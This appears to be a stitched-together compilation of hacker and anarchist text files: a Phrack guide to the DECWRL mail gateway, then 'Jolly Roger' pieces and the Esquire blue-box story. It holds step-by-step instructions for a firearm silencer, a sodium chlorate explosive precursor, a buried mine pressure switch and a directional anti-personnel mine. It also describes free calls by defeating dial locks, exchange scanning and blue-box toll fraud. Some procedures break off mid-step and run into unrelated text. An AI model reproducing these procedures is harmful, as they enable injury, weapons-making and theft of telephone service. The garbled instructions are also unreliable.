If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

**129.Phrack Magazine - Vol. 3, Issue 30 by Dedicated Link***INTRODUCTION*

DECWRL is a mail gateway computer operated by Digital's Western Research Laboratory in Palo Alto, California. Its purpose is to support the interchange of electronic mail between Digital and the "outside world."

DECWRL is connected to Digital's Easynet, and also to a number of different outside electronic mail networks. Digital users can send outside mail by sending to DECWRL::"outside-address", and digital users can also receive mail by having your correspondents route it through DECWRL. The details of incoming mail are more complex, and are discussed below.

It is vitally important that Digital employees be good citizens of the networks to which we are connected. They depend on the integrity of our user community to ensure that tighter controls over the use of the gateway are not required. The most important rule is "no chain letters," but there are other rules depending on whether the connected network that you are using is commercial or non-commercial.

The current traffic volume (September 1989) is about 10,000 mail messages per day and about 3,000 USENET messages per day. Gatewayed mail traffic has doubled every year since 1983. DECWRL is currently a Vax 8530 computer with 48 megabytes of main memory, 2500 megabytes of disk space, 8 9600-baud (Telebit) modem ports, and various network connections. They will shortly be upgrading to a Vax 8650 system. They run Ultrix 3.0 as the base operating system.

*ADMINISTRATION*

The gateway has engineering staff, but no administrative or clerical staff. They work hard to keep it running, but they do not have the resources to answer telephone queries or provide tutorials in its use.

They post periodic status reports to the USENET newsgroup dec.general. Various helpful people usually copy these reports to the VAXNOTES "gateways" conference within a day or two.

*HOW TO SEND MAIL*

DECWRL is connected to quite a number of different mail networks. If you were logged on directly to it, you could type addresses directly, e.g.

```
To: strange!foreign!address.
```

But since you are not logged on directly to the gateway, you must send mail so that when it arrives at the gateway, it will be sent as if that address had been typed locally.

\* Sending from VMS

If you are a VMS user, you should use NMAIL, because VMS mail does not know how to requeue and retry mail when the network is congested or disconnected. From VMS, address your mail like this:

```
To: nm%DECWRL::"strange!foreign!address"
```

The quote characters (") are important, to make sure that VMS doesn't try to interpret strange!foreign!address itself. If you are typing such an address inside a mail program, it will work as advertised. If you are using DCL and typing directly to the command line, you should beware that DCL likes to remove quotes, so you will have to enclose the entire address in quotes, and then put two quotes in every place that one quote should appear in the address:

```
$ mail test.msg "nm%DECWRL::""foreign!addr""" /subj="hello"
```

Note the three quotes in a row after foreign!addr. The first two of them are doubled to produce a single quote in the address, and the third ends the address itself (balancing the quote in front of the nm%).

Here are some typical outgoing mail addresses as used from a VMS system:

```
To: nm%DECWRL::"lll-winkin!netsys!phrack"
To: nm%DECWRL::"postmaster@msp.pnet.sc.edu"
To: nm%DECWRL::"netsys!phrack@uunet.uu.net"
To: nm%DECWRL::"phrackserv@CUNYVM.bitnet"
To: nm%DECWRL::"Chris.Jones@f654.n987.z1.fidonet.org"
```

\* Sending from UltrixIf your Ultrix system has been configured for it, then you can, from your Ultrix system, just send directly to the foreign address, and the mail software will take care of all of the gateway routing for you. Most Ultrix systems in Corporate Research and in the Palo Alto cluster are configured this way.

To find out whether your Ultrix system has been so configured, just try it and see what happens. If it doesn't work, you will receive notification almost instantly.

NOTE: The Ultrix mail system is extremely flexible; it is almost completely configurable by the customer. While this is valuable to customers, it makes it very difficult to write global instructions for the use of Ultrix mailers, because it is possible that the local changes have produced something quite unlike the vendor-delivered mailer. One of the popular changes is to tinker with the meaning of quote characters (") in Ultrix addresses. Some systems consider that these two addresses are the same:

```
site1!site2!user@host.dec.com
```

and

```
"site1!site2!user"@host.dec.com
```

while others are configured so that one form will work and the other will not. All of these examples use the quotes. If you have trouble getting the examples to work, please try them again without the quotes. Perhaps your Ultrix system is interpreting the quotes differently.

If your Ultrix system has an IP link to Palo Alto (type "/etc/ping decwrl.dec.com" to find out if it does), then you can route your mail to the gateway via IP. This has the advantage that your Ultrix mail headers will reach the gateway directly, instead of being translated into DECNET mail headers and then back into Ultrix at the other end. Do this as follows:

```
To: "alien!address"@decwrl.dec.com
```

The quotes are necessary only if the alien address contains a ! character, but they don't hurt if you use them unnecessarily. If the alien address contains an "@" character, you will need to change it into a "%" character. For example, to send via IP to joe@widget.org, you should address the mail.

```
To: "joe%widget.org"@decwrl.dec.com
```

If your Ultrix system has only a DECNET link to Palo Alto, then you should address mail in much the same way that VMS users do, save that you should not put the nm% in front of the address:

```
To: DECWRL::"strange!foreign!address"
```

Here are some typical outgoing mail addresses as used from an Ultrix system that has IP access. Ultrix systems without IP access should use the same syntax as VMS users, except that the nm% at the front of the address should not be used.

```
To: "lll-winken!netsys!phrack"@decwrl.dec.com
To: "postmaster%msp.pnet.sc.edu"@decwrl.dec.com
To: "phrackserv%CUNYVM.bitnet"@decwrl.dec.com
To: "netsys!phrack%uunet.uu.net"@decwrl.dec.com
To: "Chris.Jones@f654.n987.z1.fidonet.org"@decwrl.dec.com
```

*DETAILS OF USING OTHER NETWORKS*

All of the world's computer networks are connected together, more or less, so it is hard to draw exact boundaries between them. Precisely where the internet ends and UUCP begins is a matter of interpretation.

For purposes of sending mail, though, it is convenient to divide the network universe into these categories:

Easynet:

> Digital's internal DECNET network. Characterized by addresses of the form NODE::USER. Easynet can be used for commercial purposes.

Internet:

> A collection of networks including the old ARPAnet, the NSFnet, the CSnet, and others. Most international research, development, and educational organizations are connected in some fashion to the Internet. Characterized by addresses of the form user@site.subdomain.domain. The internet itself cannot be used for commercial purposes.

UUCP:A very primitive network with no management, built with auto-dialers phoning one computer from another. Characterized by addresses of the form place1!place2!user. The UUCP network can be used for commercial purposes provided that none of the sites through which the message is routed objects to that.

USENET:

Not a network at all, but a layer of software built on top of UUCP and Internet.

BITNET:

An IBM-based network linking primarily educational sites. Digital users can send to BITNET as if it were part of internet, but BITNET users need special instructions for reversing the process. BITNET cannot be used for commercial purposes.

Fidonet:

A network of personal computers. I am unsure of the status of using Fidonet for commercial purposes, nor am I sure of its efficacy.

*DOMAINS AND DOMAIN ADDRESSING*

There is a particular network called "the Internet;" it is somewhat related to what used to be "the ARPAnet." The Internet style of addressing is flexible enough that people use it for addressing other networks as well, with the result that it is quite difficult to look at an address and tell just what network it is likely to traverse. But the phrase "Internet address" does not mean "mail address of some computer on the Internet" but rather "mail address in the style used by the Internet." Terminology is even further confused because the word "address" means one thing to people who build networks and something entirely different to people who use them. In this file an "address" is something like "mike@decwrl.dec.com" and not "192.1.24.177" (which is what network engineers would call an "internet address").

The Internet naming scheme uses hierarchical domains, which despite their title are just a bookkeeping trick. It doesn't really matter whether you say NODE: :USER or USER@NODE, but what happens when you connect two companies' networks together and they both have a node ANCHOR?? You must, somehow, specify which ANCHOR you mean. You could say ANCHOR.DEC::USER or DEC.ANCHOR::USER or USER@ANCHOR.DEC or USER@DEC.ANCHOR. The Internet convention is to say USER@ANCHOR.DEC, with the owner (DEC) after the name (ANCHOR).

But there could be several different organizations named DEC. You could have Digital Equipment Corporation or Down East College or Disabled Education Committee. The technique that the Internet scheme uses to resolve conflicts like this is to have hierarchical domains. A normal domain isn't DEC or STANFORD, but DEC.COM (commercial) and STANFORD.EDU (educational). These domains can be further divided into ZK3.DEC.COM or CS.STANFORD.EDU. This doesn't resolve conflicts completely, though: both Central Michigan University and Carnegie-Mellon University could claim to be CMU.EDU. The rule is that the owner of the EDU domain gets to decide, just as the owner of the CMU.EDU gets to decide whether the Electrical Engineering department or the Elementary Education department gets subdomain EE.CMU.EDU.

The domain scheme, while not perfect, is completely extensible. If you have two addresses that can potentially conflict, you can suffix some domain to the end of them, thereby making, say, decwrl.UUCP be somehow different from DECWRL.ENET.

DECWRL's entire mail system is organized according to Internet domains, and in fact we handle all mail internally as if it were Internet mail. Incoming mail is converted into Internet mail, and then routed to the appropriate domain; if that domain requires some conversion, then the mail is converted to the requirements of the outbound domain as it passes through the gateway. For example, they put Easynet mail into the domain ENE.

On a side note, the recent book The Cuckoo's Egg provides some interesting information (in the form of a story, however) on a Tymnet hacker. Remember that he was into BIG things, and hence he was cracked down upon. If you keep a low profile, networks should provide a good access method.

If you can find a system that is connected to the Internet that you can get on from Tymnet, you are doing well.

Username@f<node #>.n<net #>.z<zone #>.ifna.org

In other words, if I wanted to mail to Silicon Swindler at 1:135/5, the address would be Silicon_Swindler@f5.n135.z1.ifna.org and, provided that your mailer knows the .ifna.org domain, it should get through alright. Apparently, as of the writing of this article, they have implemented a new gateway name called fidonet.org which should work in place of ifna.org in all routings. If your mailer does not know either of these domains, use the above routing but replace the first "@" with a "%" and then afterwards, use either of the following mailers after the "@": CS.ORST.EDU or K9.CS.ORST.EDU (i.e. username%f<node #>.n<net #>.z<zone #>.fidonet.org@CS.ORST.EDU [or replace CS.ORST.EDU with K9.CS.ORST.EDU]).

The following is a list compiled by Bill Fenner (WCF@PSUECL.BITNET) that was posted on INFONETS DIGEST which lists a number of FIDONET gateways:

| Net | Node | Node Name |
|---|---|---|
| 104 | 56 | milehi.ifna.org |
| 105 | 55 | casper.ifna.org || | | |
|---|---|---|
| 107 | 320 | rubbs.ifna.org |
| 109 | 661 | blkcat.ifna.org |
| 125 | 406 | fidogate.ifna.org |
| 128 | 19 | hipshk.ifna.org |
| 129 | 65 | insight.ifna.org |
| 143 | N/A | fidogate.ifna.org |
| 152 | 200 | castle.ifna.org |
| 161 | N/A | fidogate.ifna.org |
| 369 | 17 | megasys.ifna.org |

NOTE: The UUCP equivalent node name is the first part of the node name. In other words, the UUCP node milehi is listed as milehi.ifna.org but can be mailed directly over the UUCP network.

Another way to mail to FIDONET, specifically for Internet people, is in this format:

ihnp4!necntc!ncoast!ohiont!<net #>!<node #>!user_name@husc6.harvard.edu

And for those UUCP mailing people out there, just use the path described and ignore the @husc5.harvard.edu portion. There is a FIDONET NODELIST available on most any FIDONET bulletin board, but it is quite large.

*ONTYME*

Previously known as Tymnet, OnTyme is the McDonnell Douglas revision. After they bought out Tymnet, they renamed the company and opened an experimental Internet gateway at ONTYME.TYMNET.COM but this is supposedly only good for certain corporate addresses within McDonnell Douglas and Tymnet, not their customers. The userid format is xx.yyy or xx.y/yy where xx is a net name and yyy (or y/yy) is a true username. If you cannot directly nail this, try:

xx.yyy%ONTYME.TYM

**130.Sodium Chlorate by the Jolly Roger**

Sodium Chlorate is a strong oxidizer used in the manufacture of explosives. It can be used in place of Potassium Chlorate.

Material Required:

- 2 carbon or lead rods (1 in. diameter by 5 in. long)
- Salt, or ocean water
- Sulfuric acid, diluted
- Motor Vehicle
- Water
- 2 wires, 16 gauge (3/64 in. diameter approx.), 6 ft. long, ins ulated.
- Gasoline
- 1 gallon glass jar, wide mouth (5 in. diameter by 6 in. high approx.)
- Sticks
- String
- Teaspoon
- Trays
- Cup
- Heavy cloth
- Knife
- Large flat pan or tray

Sources of Carbon or Lead rods:

- Dry Cell Batteries (2-« in. diameter by 7" long) or plumbing supply store.

Sources of Salt Water:

- Grocery store or ocean

Sources of Sulfuric Acid:

- Motor Vehicle Batteries.

Procedure:

1.Mix « cup of salt into the one gallon glass jar with 3 liters (3 quarts) of water.
2.Add 2 teaspoons of battery acid to the solution and stir vigorously for 5 minutes.
3.Strip about 4 inches of insulation from both ends of the two wires.6.Wrap the adhesive tape around the edges of the plate and wood base. This will assure that no dirt or other foreign matter will get between the plates and prevent the switch from operating.

How to use:

The switch is placed in a hole in the path of expected traffic and covered with a thin layer of dirt or other camouflaging material. The mine or other explosive device connected to the switch can be buried with the switch or emplaced elsewhere as desired.

When a vehicle passes over the switch, the two metal plates make contact closing the firing circuit.

## 141.Low Signature Systems (Silencers) by The Jolly Roger

Low signature systems (silencers) for improvised small arms weapons can be made from steel gas or water pipe and fittings.

Material Required:

- Grenade Container
- Steel pipe nipple, 6 in. (15 cm) long - (see table 1 for diameter)
- 2 steel pipe couplings - (see table 2 for dimensions)
- Cotton cloth - (see table 2)
- Drill
- Absorbent cotton

Procedure:

1.Drill hole in grenade container at both ends to fit outside diameter of pipe nipple. (see table 1)

```
        ->   /----------------------\
       /     |                      |
2.75 in |     )                      ( <-holes
 dia.   \    |                      |
        ->   \----------------------/

             |----------------------|
                      5 in.
```

2.Drill four rows of holes in pipe nipple. Use table 1 for diameter and location of holes.
(Note: I suck at ASCII art!)

```
                 6 in.
        |-----------------------------------|
        _____________________________________ ___
        | O O O O O O O O O O O O O O O O O O |  | C (nom. dia.)
        -------------------------------------
  (size of hole)   |                \ / (space between)
                B (dia.)            A
```

3.Thread one of the pipe couplings on the drilled pipe nipple.

4.Cut coupling length to allow barrel of weapon to thread fully into low signature system. Barrel should butt against end of the drilled pipe nipple.

5.Separate the top half of the grenade container from the bottom half.

6.Insert the pipe nipple in the drilled hole at the base of the bottom half of the container. Pack the absorbent cotton inside the container and around the pipe nipple.

7.Pack the absorbent cotton in top half of grenade container leaving hole in center. Assemble container to the bottom half.

8.Thread the other coupling onto the pipe nipple.

Note: A longer container and pipe nipple, with same "A" and "B" dimensions as those given, will further reduce the signature of the system.

How to use:

1.Thread the low signature system on the selected weapon securely.

2.Place the proper cotton wad size into the muzzle end of the system (see table 2)

3.Load weapon

4.Weapon is now ready for use

***TABLE 1***

***Low Signature System Dimensions***An effective directional anti-personnel mine can be made by placing nails on only one side of the explosive block. For the case, and electric blasting cap can be used.

## 146.The Bell Glossary by The Jolly Roger

ACD: Automatic Call Distributor - A system that automatically distributes calls to operator pools (providing services such as intercept and directory assistance), to airline ticket agents, etc.

Administration: The tasks of record-keeping, monitoring, rearranging, prediction need for growth, etc.

AIS: Automatic Intercept System - A system employing an audio-response unit under control of a processor to automatically provide pertinent info to callers routed to intercept.

Alert: To indicate the existence of an incoming call, (ringing).

ANI: Automatic Number Identification - Often pronounced "Annie," a facility for automatically identify the number of the calling party for charging purposes.

Appearance: A connection upon a network terminal, as in "the line has two network appearances."

Attend: The operation of monitoring a line or an incoming trunk for off-hook or seizure, respectively.

Audible: The subdued "image" of ringing transmitted to the calling party during ringing; not derived from the actual ringing signal in later systems.

Backbone Route: The route made up of final-group trunks between end offices in different regional center areas.

BHC: Busy Hour Calls - The number of calls placed in the busy hour.

Blocking: The ratio of unsuccessful to total attempts to use a facility; expresses as a probability when computed a priority.

Blocking Network: A network that, under certain conditions, may be unable to form a transmission path from one end of the network to the other. In general, all networks used within the Bell Systems are of the blocking type.

Blue Box: Equipment used fraudulently to synthesize signals, gaining access to the toll network for the placement of calls without charge.

BORSCHT Circuit: A name for the line circuit in the central office. It functions as a mnemonic for the functions that must be performed by the circuit: Battery, Overvoltage, Ringing, Supervision, Coding, Hybrid, and Testing.

Busy Signal: (Called-line-busy) An audible signal which, in the Bell System, comprises 480hz and 620hz interrupted at 60IPM.

Bylink: A special high-speed means used in crossbar equipment for routing calls incoming from a step-by-step office. Trunks from such offices are often referred to as "bylink" trunks even when incoming to noncrossbar offices; they are more properly referred to as "dc incoming trunks." Such high-speed means are necessary to assure that the first incoming pulse is not lost.

Cable Vault: The point which phone cable enters the Central Office building.

CAMA: Centralized Automatic Message Accounting - Pronounced like Alabama.

CCIS: Common Channel Interoffice Signaling - Signaling information for trunk connections over a separate, nonspeech data link rather that over the trunks themselves.

CCITT: International Telegraph and Telephone Consultative Committee- An International committee that formulates plans and sets standards for intercountry communication means.

CDO: Community Dial Office - A small usually rural office typically served by step-by-step equipment.

CO: Central Office - Comprises a switching network and its control and support equipment. Occasionally improperly used to mean "office code."

Centrex: A service comparable in features to PBX service but implemented with some (Centrex CU) or all (Centrex CO) of the control in the central office. In the later case, each station's loop connects to the central office.

Customer Loop: The wire pair connecting a customer's station to the central office.DDD: Direct Distance Dialing - Dialing without operator assistance over the nationwide intertoll network.

Direct Trunk Group: A trunk group that is a direct connection between a given originating and a given terminating office.

EOTT: End Office Toll Trunking - Trunking between end offices in different toll center areas.

ESB: Emergency Service Bureau - A centralized agency to which 911 "universal" emergency calls are routed.

ESS: Electronic Switching System - A generic term used to identify as a class, stored-program switching systems such as the Bell System's No.1 No.2, No.3, No.4, or No«.

ETS: Electronic Translation Systems - An electronic replacement for the card translator in 4A Crossbar systems. Makes use of the SPC 1A Processor.

False Start: An aborted dialing attempt.

Fast Busy: (often called reorder) - An audible busy signal interrupted at twice the rate of the normal busy signal; sent to the originating station to indicate that the call blocked due to busy equipment.

Final Trunk Group: The trunk group to which calls are routed when available high-usage trunks overflow; these groups generally "home" on an office next highest in the hierarchy.

Full Group: A trunk group that does not permit rerouting off-contingent foreign traffic; there are seven such offices.

Glare: The situation that occurs when a twoway trunk is seized more or less simultaneously at both ends.

High Usage Trunk Group: The appellation for a trunk group that has alternate routes via other similar groups, and ultimately via a final trunk group to a higher ranking office.

Intercept: The agency (usually an operator) to which calls are routed when made to a line recently removed from a service, or in some other category requiring explanation. Automated versions (ASI) with automatic voice response units are growing in use.

Interrupt: The interruption on a phone line to disconnect and connect with another station, such as an Emergence Interrupt.

Junctor: A wire or circuit connection between networks in the same office. The functional equivalent to an intraoffice trunk.

MF: Multi-Frequency - The method of signaling over a trunk making use of the simultaneous application of two out of six possible frequencies.

NPA: Numbering Plan Area.

ONI: Operator Number Identification - The use of an operator in a CAMA office to verbally obtain the calling number of a call originating in an office not equipped with ANI.

PBX: Private Branch Exchange - (PABX: Private Automatic Branch Exchange) An telephone office serving a private customer, Typically , access to the outside telephone network is provided.

Permanent Signal: A sustained off-hook condition without activity (no dialing or ringing or completed connection); such a condition tends to tie up equipment, especially in earlier systems. Usually accidental, but sometimes used intentionally by customers in high-crime-rate areas to thwart off burglars.

POTS: Plain Old Telephone Service - Basic service with no extra "frills".

ROTL: Remote Office Test Line - A means for remotely testing trunks.

RTA: Remote Trunk Arrangement - An extension to the TSPS systempermitting its services to be provided up to 200 miles from the TSPS site.

SF: Single Frequency. A signaling method for trunks: 2600hz is impressed upon idle trunks.

Supervise: To monitor the status of a call.

SxS: (Step-by-Step or Strowger switch) - An electromechanical office type utilizing a gross-motion stepping switch as a combination network and distributed control.

Talkoff: The phenomenon of accidental synthesis of a machine-intelligible signal by human voice causing an unintended response. "whistling a tone".Trunk: A path between central offices; in general 2-wire for interlocal, 4-wire for intertoll.

TSPS: Traffic Service Position System - A system that provides, under stored-program control, efficient operator assistance for toll calls. It does not switch the customer, but provides a bridge connection to the operator.

X-bar: (Crossbar) - An electromechanical office type utilizing a "fine-motion" coordinate switch and a multiplicity of central controls (called markers).

There are four varieties:

- No.1 Crossbar: Used in large urban office application; (1938)
- No.3 Crossbar: A small system started in (1974).
- No.4A/4M Crossbar: A 4-wire toll machine; (1943).
- No« Crossbar: A machine originally intended for relatively small suburban applications; (1948)

Crossbar Tandem: A machine used for interlocal office switching.

## 147.Phone Dial Locks -- How to Beat'em by The Jolly Roger

Have you ever been in an office or somewhere and wanted to make a free phone call but some asshole put a lock on the phone to prevent out-going calls? Fret no more phellow phreak, for every system can be beaten with a little knowledge!

There are two ways to beat this obstacle, first pick the lock, I don't have the time to teach locksmithing so we go to the second method which takes advantage of telephone electronics.

To be as simple as possible when you pick up the phone you complete a circuit known as a local loop. When you hang up you break the circuit. When you dial (pulse) it also breaks the circuit but not long enough to hang up! So you can "Push-dial." To do this you >>> RAPIDLY <<< depress the switchhook. For example, to dial an operator (and then give her the number you want to call) >>> RAPIDLY <<< & >>> EVENLY <<< depress the switchhook 10 times. To dial 634-1268, depress 6 X'S pause, then 3 X'S, pause, then 4X'S, etc. It takes a little practice but you'll get the hang of it. Try practicing with your own # so you'll get a busy tone when right. It'll also work on touch-toneÖ since a DTMF line will also accept pulse. Also, never depress the switchhook for more than a second or it'll hang up!

Finally, remember that you have just as much right to that phone as the asshole who put the lock on it!

## 148.Exchange Scanning by The Jolly Roger

Almost every exchange in the bell system has test #'s and other "goodies" such as loops with dial-ups. These "goodies" are usually found between 9900 and 9999 in your local exchange. If you have the time and initiative, scan your exchange and you may become lucky!

Here are some findings in the 914-268 exchange:

9900 - ANI
9901 - ANI
9927 - OSC. TONE (POSSIBLE TONE SIDE OF A LOOP)
9936 - VOICE # TO THE TELCO CENTRAL OFFICE
9937 - VOICE # TO THE TELCO CENTRAL OFFICE
9941 - COMPUTER (DIGITAL VOICE TRANSMISSION?)
9960 - OSC. TONE (TONE SIDE LOOP) MAY ALSO BE A COMPUTER IN SOME EXCHANGES
9961 - NO RESPONSE (OTHER END OF LOOP?)
9962 - NO RESPONSE (OTHER END OF LOOP?)
9963 - NO RESPONSE (OTHER END OF LOOP?)
9966 - COMPUTER (SEE 9941)
9968 - TONE THAT DISAPPEARS--RESPONDS TO CERTAIN TOUCH-TONE KEYS

Most of the numbers between 9900 & 9999 will ring or go to a "what #, please?" operator.

## 149.A Short History of Phreaking by The Jolly Roger

Well now we know a little vocabulary, and now its into history, Phreak history. Back at MIT in 1964 arrived a student by the name of Stewart Nelson, who was extremely interested in the telephone. Before entering MIT, he had built autodialers, cheese boxes, and many more gadgets. But when he came to MIT he became even more interested in "fone-hacking" as they called it. After a little while he naturally started using thePDP-1, the schools computer at that time, and from there he decided that it would be interesting to see whether the computer could generate the frequencies required for blue boxing. The hackers at MIT were not interested in ripping off Ma Bell, but just exploring the telephone network. Stew (as he was called) wrote a program to generate all the tones and set off into the vast network.

Now there were more people phreaking than the ones at MIT. Most people have heard of Captain Crunch (No not the cereal), he also discovered how to take rides through the fone system, with the aid of a small whistle found in a cereal box (can we guess which one?). By blowing this whistle, he generated the magical 2600hz and into the mouthpiece it sailed, giving him complete control over the system. I have heard rumors that at one time he made about ¬ of the calls coming out of San Francisco. He got famous fast. He made the cover of people magazine and was interviewed several times (as you'll soon see). Well he finally got caught after a long adventurous career. After he was caught he was put in jail and was beaten up quite badly because he would not teach other inmates how to box calls. After getting out, he joined Apple computer and is still out there somewhere.

Then there was Joe the Whistler, blind form the day he was born. He could whistle a perfect 2600hz tone. It was rumored phreaks used to call him to tune their boxes.

Well that was up to about 1970, then from 1970 to 1979, phreaking was mainly done by college students, businessmen and anyone who knew enough about electronics and the fone company to make a 555 Ic to generate those magic tones. Businessmen and a few college students mainly just blue box to get free calls. The others were still there, exploring 800#'s and the new ESS systems. ESS posed a big problem for phreaks then and even a bigger one now. ESS was not widespread, but where it was, blue boxing was next to impossible except for the most experienced phreak. Today ESS is installed in almost all major cities and blue boxing is getting harder and harder.

1978 marked a change in phreaking, the Apple ][, now a computer that was affordable, could be programmed, and could save all that precious work on a cassette. Then just a short while later came the Apple Cat modem. With this modem, generating all blue box tones was easy as writing a program to count form one to ten (a little exaggerated). Pretty soon programs that could imitate an operator just as good as the real thing were hitting the community, TSPS and Cat's Meow, are the standard now and are the best.

1982-1986: LD services were starting to appear in mass numbers. People now had programs to hack LD services, telephone exchanges, and even passwords. By now many phreaks were getting extremely good and BBS's started to spring up everywhere, each having many documentations on phreaking for the novice. Then it happened, the movie War Games was released and mass numbers of sixth grade to all ages flocked to see it. The problem wasn't that the movie was bad, it was that now EVERYONE wanted to be a hacker/phreak. Novices came out in such mass numbers, that bulletin boards started to be busy 24 hours a day. To this day, they still have not recovered. Other problems started to occur, novices guessed easy passwords on large government computers and started to play around... Well it wasn't long before they were caught, I think that many people remember the 414-hackers. They were so stupid as to say "yes" when the computer asked them whether they'd like to play games. Well at least it takes the heat off the real phreaks/hacker/crackers.

**150. "Secrets of the Little Blue Box" by Ron Rosenbaum**

Dudes... These four files contain the story, "Secrets of the Little Blue Box".

-A story so incredible it may even make you feel sorry for the phone company-

Printed in the October 1971 issue of Esquire Magazine. If you happen to be in a library and come across a collection of Esquire magazines, the October 1971 issue is the first issue printed in the smaller format. The story begins on page 116 with a picture of a blue box.

--One Farad Cap, Atlantic Anarchist Guild

The Blue Box Is Introduced: Its Qualities Are Remarked I am in the expensively furnished living room of Al Gilbertson (His real name has been changed.), the creator of the "blue box." Gilbertson is holding one of his shiny black-and-silver "blue boxes" comfortably in the palm of his hand, pointing out the thirteen little red push buttons sticking up from the console. He is dancing his fingers over the buttons, tapping out discordant beeping electronic jingles. He is trying to explain to me how his little blue box does nothing less than place the entire telephone system of the world, satellites, cables and all, at the service of the blue-box operator, free of charge.

"That's what it does. Essentially it gives you the power of a super operator. You seize a tandem with this top button," he presses the top button with his index finger and the blue box emits a high-pitched cheep, "and like that" -- cheep goes the blue box again -- "you control the phone company's long-distance switching systems from your cute little Princes phone or any old pay phone. And you've got anonymity. An operator has to operate from a definite location: the phone company knows where she is and what she's doing. But with your beeper box, once you hop onto a trunk, say from a Holiday Inn 800 (toll-free) number, they don't know where you are, or where you're coming from, they don't know how you slipped into their lines and popped up in that 800 number. They don't even know anything illegal is going on. And you can obscure your origins through as many levels as you like. You can call next door by way of White Plains, then over to Liverpool by cable, and then back here by satellite. You can call yourself from one pay phone all the way around the world to a pay phone nextto you. And you get your dime back too."

"And they can't trace the calls? They can't charge you?" "Not if you do it the right way. But you'll find that the free-call thing isn't really as exciting at first as the feeling of power you get from having one of these babies in your hand. I've watched people when they first get hold ofone of these things and start using it, and discover they can make connections, set up crisscross and zigzag switching patterns back and forth across the world. They hardly talk to the people they finally reach. They say hello and start thinking of what kind of call to make next. They go a little crazy." He looks down at the neat little package in his palm. His fingers are still dancing, tapping out beeper patterns.

"I think it's something to do with how small my models are. There are lots of blue boxes around, but mine are the smallest and most sophisticated electronically. I wish I could show you the prototype we made for our big syndicate order."

He sighs. "We had this order for a thousand beeper boxes from a syndicate front man in Las Vegas. They use them to place bets coast to coast, keep lines open for hours, all of which can get expensive if you have to pay. The deal was a thousand blue boxes for $300 apiece. Before then we retailed them for $1500 apiece, but $300,000 in one lump was hard to turn down. We had a manufacturing deal worked out in the Philippines. Everything ready to go. Anyway, the model I had ready for limited mass production was small enough to fit inside a flip-top Marlboro box. It had flush touch panels for a keyboard, rather than these unsightly buttons, sticking out. Looked just like a tiny portable radio. In fact, I had designed it with a tiny transistor receiver to get one AM channel, so in case the law became suspicious the owner could switch on the radio part, start snapping his fingers, and no one could tell anything illegal was going on. I thought of everything for this model -- I had it lined with a band of thermite which could be ignited by radio signal from a tiny button transmitter on your belt, so it could be burned to ashes instantly in case of a bust. It was beautiful. A beautiful little machine. You should've seen the faces on these syndicate guys when they came back after trying it out. They'd hold it in their palm like they never wanted to let it go, and they'd say, 'I can't believe it. I can't believe it.' You probably won't believe it until you try it."

The Blue Box Is Tested: Certain Connections Are Made

About eleven o'clock two nights later Fraser Lucey has a blue box in the palm of his left hand and a phone in the palm of his right. He is standing inside a phone booth next to an isolated shut-down motel off Highway 1. I am standing outside the phone booth.

Fraser likes to show off his blue box for people. Until a few weeks ago when Pacific Telephone made a few arrests in his city, Fraser Lucey liked to bring his blue box (This particular blue box, like most blue boxes, is not blue. Blue boxes have come to be called "blue boxes" either because 1) The first blue box ever confiscated by phone-company security men happened to be blue, or 2) To distinguish them from "black boxes." Black boxes are devices, usually a resistor in series, which, when attached to home phones, allow all incoming calls to be made without charge to one's caller.) to parties. It never failed: A few cheeps from his device and Fraser became the center of attention at the very hippest of gatherings, playing phone tricks and doing request numbers for hours. He began to take orders for his manufacturer in Mexico. He became a dealer.

Fraser is cautious now about where he shows off his blue box. But he never gets tired of playing with it. "It's like the first time every time," he tells me.

Fraser puts a dime in the slot. He listens for a tone and holds the receiver up to my ear. I hear the tone. Fraser begins describing, with a certain practiced air, what he does while he does it. "I'm dialing an 800 number now. Any 800 number will do. It's toll free. Tonight I think I'll use the ----- (he names a well-know rent-a-car company) 800 number. Listen, It's ringing. Here, you hear it? Now watch." He places the blue box over the mouthpiece of the phone so that the one silver and twelve black push buttons are facing up toward me. He presses the silver button -- the one at the top -- and I hear that high-pitched beep. "That's 2600 cycles per second to be exact," says Lucey. "Now, quick. Listen." He shoves the earpiece at me. The ringing has vanished. The line gives a slight hiccough, there is a sharp buzz, and then nothing but soft white noise.

"We're home free now," Lucey tells me, taking back the phone and applying the blue box to its mouthpiece once again. "We're up on a tandem, into a long-lines trunk. Once you're up on a tandem, you can send yourself anywhere you want to go." He decides to check out London first. He chooses a certain pay phone located in Waterloo Station. This particular pay phone is popular with the phone-phreaks network because there are usually people walking by at all hours who will pick it up and talk for a while.

He presses the lower left-hand corner button which is marked "KP" on the face of the box. "That's Key Pulse. It tells the tandem we're ready to give it instructions. First I'll punch out KP 182 START, which will slide us into the overseas sender in White Plains." I hear a neat clunk-cheep. "I think we'll head over to England by satellite. Cable is actually faster and the connection is somewhat better, but I like going by satellite. So I just punch out KP Zero 44. The Zero is supposed to guarantee a satellite connection and 44 is the country code for England. Okay... we're there. In Liverpool actually. Now all I have to do is punch out the London area code which is 1, and dial up the pay phone. Here, listen, I've got a ring now."

I hear the soft quick purr-purr of a London ring. Then someone picks up the phone.

"Hello," says the London voice.

"Hello. Who's this?" Fraser asks.

"Hello. There's actually nobody here. I just picked this up while I was passing by. This is a public phone. There's no one here to answer actually."

"Hello. Don't hang up. I'm calling from the United States."

"Oh. What is the purpose of the call? This is a public phone you know.""Oh. You know. To check out, uh, to find out what's going on in London. How is it there?"

"Its five o'clock in the morning. It's raining now."

"Oh. Who are you?"

The London passerby turns out to be an R.A.F. enlistee on his way back to the base in Lincolnshire, with a terrible hangover after a thirty-six-hour pass. He and Fraser talk about the rain. They agree that it's nicer when it's not raining. They say good-bye and Fraser hangs up. His dime returns with a nice clink.

"Isn't that far out," he says grinning at me. "London, like that."

Fraser squeezes the little blue box affectionately in his palm. "I told ya this thing is for real. Listen, if you don't mind I'm gonna try this girl I know in Paris. I usually give her a call around this time. It freaks her out. This time I'll use the ------ (a different rent-a-car company) 800 number and we'll go by overseas cable, 133; 33 is the country code for France, the 1 sends you by cable. Okay, here we go.... Oh damn. Busy. Who could she be talking to at this time?"

A state police car cruises slowly by the motel. The car does not stop, but Fraser gets nervous. We hop back into his car and drive ten miles in the opposite direction until we reach a Texaco station locked up for the night. We pull up to a phone booth by the tire pump. Fraser dashes inside and tries the Paris number. It is busy again.

"I don't understand who she could be talking to. The circuits may be busy. It's too bad I haven't learned how to tap into lines overseas with this thing yet."

